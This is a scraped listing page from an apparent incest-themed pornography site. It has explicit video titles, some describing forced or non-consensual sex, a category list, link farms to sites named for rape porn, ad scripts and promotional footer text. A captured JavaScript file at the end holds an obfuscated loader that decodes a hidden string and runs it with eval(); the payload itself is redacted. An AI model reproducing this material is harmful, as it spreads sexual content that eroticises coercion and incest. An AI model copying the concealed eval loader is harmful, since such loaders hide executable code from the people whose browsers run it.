                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4494204790357921861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3e5e9f720d249045" src="/thumbs/861/4494204790357921861_0.jpg"/>
                                    <span class="thumb-info">5:39</span>
                                </div>
                                <span class="thumb-desc">Sexy Gina Gerson fucking grandpa</span>
                                <span class="thumb-extra">1545 28.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640644446683/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">Old and young threesome with grandpa,grandma and step niece</span>
                                <span class="thumb-extra">17159 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636819615918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1011e110ae" src="/thumbs/918/3824942636819615918_0.jpg"/>
                                    <span class="thumb-info">13:41</span>
                                </div>
                                <span class="thumb-desc">Son Seduces Hot Blonde Stepmom and Cuckolds Rich Dad</span>
                                <span class="thumb-extra">1312 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731202145771/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Daughter on couch</span>
                                <span class="thumb-extra">23206 25.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5342738559052040406/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4a253869941448d6" src="/thumbs/406/5342738559052040406_0.jpg"/>
                                    <span class="thumb-info">27:07</span>
                                </div>
                                <span class="thumb-desc">first sexual experience with father and his friend threesome</span>
                                <span class="thumb-extra">21 7.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638389443246/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106f72baae" src="/thumbs/246/3824942638389443246_0.jpg"/>
                                    <span class="thumb-info">15:39</span>
                                </div>
                                <span class="thumb-desc">Real Sister and Brother Having sex at home. real story.</span>
                                <span class="thumb-extra">151 7.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639423651834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ad177ffa" src="/thumbs/834/3824942639423651834_0.jpg"/>
                                    <span class="thumb-info">6:32</span>
                                </div>
                                <span class="thumb-desc">blonde mom sucking sons cock</span>
                                <span class="thumb-extra">29884 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4905312184455309917/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="44132b713adaaa5d" src="/thumbs/917/4905312184455309917_0.jpg"/>
                                    <span class="thumb-info">13:53</span>
                                </div>
                                <span class="thumb-desc">pure taboo bisexual couple seduce new comer into trying first cock in threesome with bareback anal</span>
                                <span class="thumb-extra">21 7.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639375615292/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg"/>
                                    <span class="thumb-info">11:55</span>
                                </div>
                                <span class="thumb-desc">Melanie Hicks in I&#039;m your mother</span>
                                <span class="thumb-extra">23710 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640077694162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d41364d2" src="/thumbs/162/3824942640077694162_0.jpg"/>
                                    <span class="thumb-info">10:07</span>
                                </div>
                                <span class="thumb-desc">Horny son forced his angry mom to fuck</span>
                                <span class="thumb-extra">4671 24.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734810899545/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e0ec4459" src="/thumbs/545/2705852734810899545_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">Edging myself inside my wife&#039;s mother of 3 sex hole</span>
                                <span class="thumb-extra">27727 23.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8652723174938864412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7814a5e22e056b1c" src="/thumbs/412/8652723174938864412_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">oral sex in 69 position in taboo sex and incest porn videos.</span>
                                <span class="thumb-extra">1694 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732262291073/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb949039681" src="/thumbs/73/2705852732262291073_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Huge BBW mother seduce young skinny son</span>
                                <span class="thumb-extra">17561 25.03.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640448279622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ea2a1446" src="/thumbs/622/3824942640448279622_0.jpg"/>
                                    <span class="thumb-info">16:00</span>
                                </div>
                                <span class="thumb-desc">Daughter gets caught making a video by her DAD! kinkycouple111</span>
                                <span class="thumb-extra">13381 26.02.2021</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12887390408788232869/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b2d9354be5994aa5" src="/thumbs/869/12887390408788232869_0.jpg"/>
                                    <span class="thumb-info">10:28</span>
                                </div>
                                <span class="thumb-desc">incezt - real mom son with sound incezt - family nudist sex tube - incest sex with friends family story</span>
                                <span class="thumb-extra">783 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640396978301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e71b487d" src="/thumbs/301/3824942640396978301_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-desc">Getting some help from BROTHER- Kenzie Green</span>
                                <span class="thumb-extra">263 7.03.2021</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a>
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>
<a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a>
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a>
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a>
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/101/Family/popular/1/" target="_self">Family</a>
<a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a>
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a>
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a>
<a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a>
<a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a>
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a>
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a>
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a>
<a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a>
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a>
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a>
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a>
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a>
<a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a>
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a>
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a>
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<a href="https://realpornmomson.com/" data-ct="2150000733"><span class="top-title">real porn mom son</span></a><a href="https://realmomandsonfuck.com/" data-ct="2823645279"><span class="top-title">realmomandsonfuck.com</span></a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><span class="top-title">realmomandsonxxx.com</span></a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><span class="top-title">xxxsisterandbrother</span></a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><span class="top-title">inzestgeschichtenxxx</span></a><a href="https://hentaiincest.org/" data-ct="13751805"><span class="top-title">HentaiIncest</span></a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><span class="top-title">4k gang rape porn</span></a><a href="https://incestvideo.net/" data-ct="42611958"><span class="top-title">incest porn videos</span></a><a href="https://taboothepornmovie.com/" data-ct="51934097"><span class="top-title">taboo the porn movie</span></a><a href="https://analrape.pro/" data-ct="61781352"><span class="top-title">anal rape</span></a><a href="http://brutalfucking.net/" data-ct="71242159"><span class="top-title">brutal fucking</span></a><a href="https://porntaboo.org/" data-ct="75013938"><span class="top-title">porntaboo</span></a><a href="https://sexwithdaddy.net/" data-ct="83595388"><span class="top-title">Dad Sex</span></a><a href="https://brutalanal.net/" data-ct="86307881"><span class="top-title">Brutal Anal</span></a><a href="https://realincestvideos.org" data-ct="139598968"><span class="top-title">RealIncestVideos.org</span></a><a href="https://roughporntube.net/" data-ct="141476794"><span class="top-title">RoughPornTube.net</span></a><a href="https://familytaboo.net/" data-ct="148020350"><span class="top-title">Family Taboo</span></a><a href="https://xnxxfamily.com/" data-ct="149983500"><span class="top-title">xnxxfamily</span></a><a href="https://bestincestsex.com/" data-ct="151314961"><span class="top-title">bestincestsex.com</span></a><a href="http://rapeporn.me" data-ct="155053430"><span class="top-title">Rape Porn</span></a><a href="https://incestxxxtube.com" data-ct="176872249"><span class="top-title">Incest XXX Tube</span></a><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="top-title">swingers party tube</span></a><a href="https://gangrape.pro/" data-ct="204808478"><span class="top-title">gang rape</span></a><a href="https://familyincest.pro/" data-ct="211618832"><span class="top-title">familyincest</span></a><a href="https://besttabooxxx.com/" data-ct="217792030"><span class="top-title">best taboo xxx</span></a><a href="https://actualincesttube.com/" data-ct="235578071"><span class="top-title">ActualIncestTube</span></a><a href="https://roughgangbang.pro/" data-ct="246475672"><span class="top-title">rough gangbang</span></a><a href="https://youngincest.org/" data-ct="268907944"><span class="top-title">YoungIncest.org</span></a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><span class="top-title">deutscheinzestfilme</span></a><a href="https://incesteporno.pro/" data-ct="290849522"><span class="top-title">incesteporno</span></a> 
                </div>
    
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Mom and Boy Sex Videos is the best website for viewers looking for the ultimate in adult entertainment. Featuring an ever-increasing library of quality porn videos, it is an affordable and convenient way to get your fix of sexual delights. Whether you're looking for hardcore MILF/boy action, sensual lesbian encounters, or solo masturbation scenes, this site has something for everyone. With categories ranging from softcore to more extreme fetish videos, viewers are sure to find exactly what they are looking for.

Mom and Boy Sex Videos lets viewers easily find the videos they want thanks to their selection of tags. Divided into labels like Small Tits, Teen Boys, Older Wives, and more, it makes searching for the right video quick and easy. The site also provides detailed descriptions of each video and images to give viewers a better idea of its content. With over six million views and counting, this is one of the most popular porn sites out there.

Here at Mom and Boy Sex Videos, viewers have the chance to explore the wild world of fetish porn with the help of a secure and private payment option. Offering both trial and premium memberships, it's easy to get started and enjoy the full selection of videos available. It also offers additional features, such as in-depth reviews and ratings for each video, to help consumers make the best decision for their tastes.

For viewers looking for a unique adult experience, Mom and Boy Sex Videos is the perfect destination. By providing a great selection of high-quality videos, this website ensures customers get the best possible experience while watching porn. With their selection of tags and full descriptions, viewers have the chance to easily find the videos that best suit their tastes. With reliable and secure payment methods, viewers can also enjoy these videos with the peace of mind that their information is safe and private. So don't wait, head over to Mom and Boy Sex Videos for an unforgettable adult experience. <br><br><br>Copyright © momandsonsexvideos.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fdc56fbb63844bdbe0d643f43a198b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momandsonsexvideos.com/js/UVrshefSf8BpCDbxIqL.js
body_size: 22479
content:
function gthdcdvpwx(vwbk){var ltnhpos='Z';var vbtyoadh='A';var esmil=[];var lrsghoep=new RegExp('['+vbtyoadh+'-'+ltnhpos+']');var cqlcdn=vwbk.split(lrsghoep);for(var i=0;i<cqlcdn.length;i++){esmil.push(String.fromCharCode(parseInt(cqlcdn[i],28)/(91)));}eval(esmil.splice(1,esmil.length).join(''));}gthdcdvpwx('[base64]'); 
     